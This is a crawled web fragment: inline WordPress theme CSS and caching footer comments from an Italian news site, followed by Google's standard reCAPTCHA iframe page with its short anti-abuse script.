.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 401/627 objects using Redis
Page Caching using Redis 
Database Caching 21/62 queries in 0.110 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-20 19:01:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IunZ4K4V-B-A3GjwbpuyFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928472134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>